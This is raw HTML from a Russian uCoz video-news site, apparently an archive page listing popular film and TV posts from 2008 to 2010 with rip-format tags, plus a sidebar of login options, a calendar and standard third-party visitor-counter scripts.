width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[24.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-24-191">Сверхлюди: Силачи - 2 (2008) TVRip</a> <span title="Comments">(<a href="5944"><b>5944</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-05-488">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5752"><b>5752</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-32">Папа студентки / College Road Trip (2008) CAMRip</a> <span title="Comments">(<a href="5717"><b>5717</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[29.10.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/karmelita_cyganskaja_strast_2009onlajn/2009-10-29-885">Кармелита. Цыганская страсть (2009)ОНЛАЙН</a> <span title="Comments">(<a href="5613"><b>5613</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[14.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-14-143">И через тысячу лет (2008) HDTVRip</a> <span title="Comments">(<a href="5487"><b>5487</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[31.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-31-169">Особо опасен / Wanted (2008) HDTV (С обновлёнными трейлерами)</a> <span title="Comments">(<a href="5455"><b>5455</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[21.04.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-04-21-735">Смотреть онлайн Покемоны,сезон 1,эпизод 75</a> <span title="Comments">(<a href="5444"><b>5444</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-02-62">Девушка из воды / Lady in the Water (2006) HDRip [HQ-ViDEO]</a> <span title="Comments">(<a href="5400"><b>5400</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/poceluj_vampira_naveki_tvoj_immortally_yours_kiss_of_the_vampire/2010-05-08-894">Поцелуй вампира / Навеки твой / Immortally Yours / Kiss of the Vampire</a> <span title="Comments">(<a href="5384"><b>5384</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[18.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-18-283">Ultimate Survival / Выжить Любой Ценой - Патагония (2007) TVRip</a> <span title="Comments">(<a href="5350"><b>5350</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[27.03.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-03-27-31">Пока не сыграл в ящик / The Bucket List (2007) DVDRip</a> <span title="Comments">(<a href="5312"><b>5312</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.01.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2009-01-08-496">Обитаемый остров / Фильм первый (2009) TS</a> <span title="Comments">(<a href="5196"><b>5196</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-130">Русские сенсации: Крестные отцы (2008) SATRip</a> <span title="Comments">(<a href="5119"><b>5119</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/smertelnoe_stolknovenie/2010-05-07-888">Смертельное столкновение</a> <span title="Comments">(<a href="4980"><b>4980</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[10.09.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-09-10-263">Полет красного надувного шарика / Le voyage du ballon rouge (2007) DVDRip</a> <span title="Comments">(<a href="4946"><b>4946</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[08.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-08-139">Все голы Криштиано Роналду за МЮ в сезоне (2006-2007) TVRip</a> <span title="Comments">(<a href="4677"><b>4677</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[11.11.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-11-11-414">Дом / House (2008) DVDRip</a> <span title="Comments">(<a href="4654"><b>4654</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[02.09.2009]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/univer_3_sezon/2009-09-02-879">Универ 3 сезон</a> <span title="Comments">(<a href="4537"><b>4537</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[15.08.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-08-15-232">Анаконда 3 / Anaconda III: The Offspring (2008) DSRip</a> <span title="Comments">(<a href="4530"><b>4530</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[25.04.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-04-25-117">Папины дочки (1-57 серии из 60) (2007) SATRip</a> <span title="Comments">(<a href="4385"><b>4385</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[07.05.2010]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/gorod_boga/2010-05-07-891">Город бога</a> <span title="Comments">(<a href="4311"><b>4311</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[06.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-06-177">Симпсоны (Сезон 3) / The Simpsons (1991) DVDRip</a> <span title="Comments">(<a href="4230"><b>4230</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[09.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-09-181">Нет времени для орехов / No time for nuts (2006) DVDRip</a> <span title="Comments">(<a href="4161"><b>4161</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[05.05.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-05-05-135">Без тормозов / Fast Track: No Limits (2008) DVDRip 700MB</a> <span title="Comments">(<a href="3901"><b>3901</b></a>)</span></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td width="50%" style="font:7pt">[01.06.2008]</td><td nowrap align="right" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://videonovinki.my1.ru/news/2008-06-01-172">Всадник без головы / Headless Horseman (2007) DVDRip</a> <span title="Comments">(<a href="3849"><b>3849</b></a>)</span></td></tr></table>
<!--/-->

</td>

<td valign="top" style="padding:0px 10px 0px 10px;">
<table border="0" cellpadding="10" cellspacing="0" width="100%" style="border:1px solid #DCDADA;"><tr><td style="background:#FFFFFF;"><a href="http://videonovinki.my1.ru/">Главная</a> &raquo; <span class="breadcrumb-curr">3341</span> <hr />
 <div id="nativeroll_video_cont" style="display:none;"></div><table border="0" width="100%" cellspacing="1" cellpadding="2"><tr><td class="archiveCalendars">Материалов нет</td></tr></table></td></tr></table>
</td>

<td valign="top" width="200">




<!-- -->
<noindex><script>document.write('This feature is for Premium users only!');</script></noindex>
<!--/-->



<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Форма входа</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=5videonovinki&ref='+escape(location.protocol + '//' + ('videonovinki.my1.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Календарь новостей</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Декабрь 2025" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2025-12">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2026-01">Январь 2026</a> &nbsp;<a title="Февраль 2026" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2026-02">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMday">1</td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td><td align="center" class="calMday">4</td></tr><tr><td align="center" class="calMday">5</td><td align="center" class="calMday">6</td><td align="center" class="calMday">7</td><td align="center" class="calMday">8</td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td><td align="center" class="calMday">11</td></tr><tr><td align="center" class="calMday">12</td><td align="center" class="calMday">13</td><td align="center" class="calMday">14</td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td><td align="center" class="calMday">18</td></tr><tr><td align="center" class="calMday">19</td><td align="center" class="calMdayA">20</td><td align="center" class="calMday">21</td><td align="center" class="calMday">22</td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td><td align="center" class="calMday">25</td></tr><tr><td align="center" class="calMday">26</td><td align="center" class="calMday">27</td><td align="center" class="calMday">28</td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td><td align="center" class="calMday">31</td></tr></table></td></tr>
</table><br />

<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Поиск</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
</table><br />

<!--/-->


<!-- -->
<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Друзья сайта</b></td></tr>
<tr><td style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><!--U1FRIENDS1Z--><a href= http://buk.at.ua/ >Читай только лучшие книги</a>
<!-- begin of Top100 logo -->
<a href="//top100.rambler.ru/top100/"><img
src="//top100-images.rambler.ru/top100/banner-88x31-rambler-blue3.gif" alt="Rambler's Top100" width="88" height="31"
border="0" /></a>
<!-- end of Top100 logo -->
 <!-- Start code -->
 <script language="javascript">//<!--
 toptopn=navigator.appName;
 toptopc=screen.colorDepth;
 toptopd=screen.pixelDepth;
 toptopf="toptop23337=ok; expires=Mon, ";
 toptopf+="31-Dec-2029 00:00:00 GMT;";
 toptop="i=23337&j=1&n="+escape(navigator.appName)+"&v="
 +escape(navigator.appVersion)+"&r="+escape(document.referrer)
 +"&l="+escape(window.location.href)+"&t="+Math.random()+"&c="
 +document.cookie.indexOf("toptop23337=")+"&a="
 +escape(navigator.userAgent);
 //--></script><script language="javascript1.2">//<!--
 toptop+="&s="+screen.width+"x"+screen.height+"x"+
 ((((toptopn.substring(0,2)=="Mi")?0:1)==0)?toptopc:toptopd);
 //--></script><script language="javascript">//<!--
 document.cookie=toptopf;
 document.write("<a href='http://www.all-top.ru/cgi-bin/top.cgi?");
 document.write("func=clkin&i=23337' target='_top'><img");
 document.write(" src='http://www.all-top.ru/cgi-bin/topcount.cgi?");
 document.write(toptop+"' border=0 width=88");
 document.write(" height=31");
 document.write(" alt='www.ALL-TOP.ru'></a>");
 //--></script><noscript>
 <a href="http://www.all-top.ru/cgi-bin/top.cgi?func=clkin&i=23337"
 target="_top"><img
 src="http://www.all-top.ru/cgi-bin/topcount.cgi?i=23337&j=0"
 width="88" height="31"
 border="0" alt="www.ALL-TOP.ru"></a></noscript>
 <!-- Finish code -->




<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<img src='//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' width=1 height=1 alt=''>")//--></script><!--/LiveInternet-->



<!--LiveInternet logo--><a href="http://www.liveinternet.ru/click"
target=_blank><img src="//counter.yadro.ru/logo?11.1"
title="LiveInternet: показане число переглядів за 24 години, відвідувачів за 24 години й за сьогодні"
alt="" border=0 width=88 height=31></a><!--/LiveInternet-->



<!-- HotLog -->

<script type="text/javascript" language="javascript">
hotlog_js="1.0";
hotlog_r=""+Math.random()+"&s=556854&im=101&r="+escape(document.referrer)+"&pg="+
escape(window.location.href);
document.cookie="hotlog=1; path=/"; hotlog_r+="&c="+(document.cookie?"Y":"N");
</script>
<script type="text/javascript" language="javascript1.1">
hotlog_js="1.1";hotlog_r+="&j="+(navigator.javaEnabled()?"Y":"N")
</script>
<script type="text/javascript" language="javascript1.2">
hotlog_js="1.2";
hotlog_r+="&wh="+screen.width+'x'+screen.height+"&px="+
(((navigator.appName.substring(0,3)=="Mic"))?
screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript" language="javascript1.3">hotlog_js="1.3"</script>
<script type="text/javascript" language="javascript">hotlog_r+="&js="+hotlog_js;
document.write("<a href='http://click.hotlog.ru/?556854' target='_top'><img "+
" src='http://hit28.hotlog.ru/cgi-bin/hotlog/count?"+
hotlog_r+"&' border=0 width=88 height=31 alt=HotLog><\/a>")
</script>
<noscript>
<a href="http://click.hotlog.ru/?556854" target="_top">
<img src="http://hit28.hotlog.ru/cgi-bin/hotlog/count?s=556854&amp;im=101" border="0" 
 width="88" height="31" alt="HotLog"></a>
</noscript>

<!-- /HotLog -->




<script type="text/javascript">
document.write('<a href="http://click.kmindex.ru/?uid=145592" target="_blank"><img '+
'src="http://counting.kmindex.ru/5.gif?uid=145592&r='+escape(document.referrer)+
'&'+Math.random()+'" width="88" height="31" border="0"></a>')
</script>



<a href="//www.yandex.ru/cy?base=0&amp;host=videonovinki.my1.ru/"><img src="//www.yandex.ru/cycounter?videonovinki.my1.ru/" width="88" height="31" alt="Яндекс цитирования" border="0" /></a><!--/U1FRIENDS1Z--></td></tr>
</table><br />
<!--/-->

<!-- -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/7.gif') #DCDDDE; height: 29px; color: #3984D8;"><b>Статистика</b></td></tr>
<tr><td align="center" style="background: url('//src.ucoz.net/t/281/8.gif') center bottom no-repeat #FFFFFF;border: 1px solid #DCDADA;padding:5px 5px 10px 5px;"><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>2</b></div> <div class="gOnline" id="onl2">Гостей: <b>2</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div></td></tr>
</table><br />

<!--/-->


</td>
</tr>
</table>
<!-- /Body -->

</td></tr></table>

<!-- Footer -->
<br />
<table border="0" cellpadding="8" cellspacing="0" width="100%" style="background: url('//src.ucoz.net/t/281/9.gif')" height="52">
<tr><td align="center" valign="top">Copyright MyCorp &copy; 2026<br /><!-- "' --><span class="pbN6f944"><a href="https://www.ucoz.ru/"><img style="width:80px; height:15px;" src="/.s/img/cp/svg/6.svg" alt="" /></a></span></td></tr>
</table>
<!-- /Footer -->

</body>

</html>
<!-- 0.07284 (s772) -->